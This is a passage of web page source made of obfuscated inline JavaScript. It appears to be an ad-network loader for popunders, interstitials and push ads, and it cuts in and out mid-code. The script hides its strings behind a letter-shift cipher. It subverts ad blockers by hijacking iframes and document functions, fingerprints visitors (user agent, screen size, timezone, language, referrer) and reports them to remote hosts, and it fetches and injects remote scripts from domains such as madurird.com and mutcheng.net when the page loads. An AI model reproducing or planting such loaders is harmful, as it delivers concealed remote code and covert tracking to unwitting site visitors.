n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9057242" data-cfasync="false" async onerror="_trjywflc()" onload="_uygwm()"></script>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9056843,F=9056842,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9tdXRjaGVuZy5uZXQvNDAwLzkwNTY4NDM=',yn='bXV0Y2hlbmcubmV0',Bt=2,Nt=1741468956*e.mr,Tt='Zez$#t^*EFng',Ft='dcd',At='geelqwd7j3t',pn='2x5uprmhinnx3lz',xn='wxd',sn='8hhzwxzsvxn',Lt='_sfqfsb',Xt='_mzyfeew',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return 